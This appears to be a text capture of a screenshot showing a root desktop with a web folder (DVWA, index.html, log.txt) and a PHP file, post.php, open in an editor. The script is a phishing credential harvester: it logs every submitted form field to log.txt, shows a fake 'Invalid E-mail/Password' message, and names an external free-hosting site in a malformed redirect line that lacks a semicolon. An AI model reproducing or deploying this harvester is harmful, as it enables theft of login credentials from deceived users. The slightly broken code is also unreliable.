 html
File Edit View Go Help
var www html
Warning: you are using the root account. You may harm your system.
Places
root
Devices
File System
Filesystem root
efi
cdrom0
DVWA 1.jpg index.html log.txt
php
post.php
*/var/www/html/post.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <?php
2 header ("https://amitandamaraconstructionexports.000webhostapp.com/")
3 $handle=fopen("log.txt", "a");
4 foreach($_POST as $variable => $value) {
5 fwrite($handle, "\t\t\t\t\t\t\t");
6 fwrite($handle, $variable);
7 fwrite($handle, "=");
8 fwrite($handle, $value);
9 fwrite($handle, "\r\n");
10 }
11 fwrite($handle, "\r\n");
12 fwrite($handle, "\t\t\t\t\t\t==========");
13 fclose($handle);
14 echo"Invalid E-mail/Password <br>";
15 echo"Try Again";
16 exit;
17 ?>
18
19